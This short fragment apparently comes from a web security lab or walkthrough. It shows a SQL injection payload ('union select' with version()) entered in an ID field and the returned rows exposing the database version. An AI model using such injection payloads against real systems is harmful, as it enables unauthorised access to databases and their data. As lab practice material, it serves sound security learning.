 ID: 1' union select 1,version();#
First name: admin
Surname: admin
ID: 1' union select 1,version();#
First name: 1
Surname: 5.5.53